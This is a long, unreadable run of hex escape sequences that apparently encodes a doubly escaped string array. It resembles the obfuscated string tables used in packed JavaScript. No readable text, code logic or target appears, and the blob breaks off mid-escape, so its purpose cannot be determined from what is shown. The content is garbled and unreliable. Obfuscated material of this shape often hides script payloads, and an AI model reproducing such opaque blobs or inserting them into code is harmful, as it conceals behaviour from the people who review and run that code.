\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\